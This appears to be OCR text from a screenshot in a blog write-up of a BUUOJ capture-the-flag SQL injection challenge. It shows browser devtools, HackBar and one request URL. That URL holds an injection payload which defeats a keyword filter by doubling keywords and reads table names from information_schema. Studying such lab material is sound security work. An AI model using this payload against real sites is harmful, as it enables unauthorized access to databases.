 PAY YOUR BILLS,
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 22!
Your password is 'b4bsql,geekuser'
Syclover @ cl4y
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://610ae81d-84cb-4d1c-a813-b79ba0f54e85.node4.buuoj.cn/check.php?username=1' uniunionon selselectect 11,22,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere
table_schema='geek'--+&password=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/m0_55854679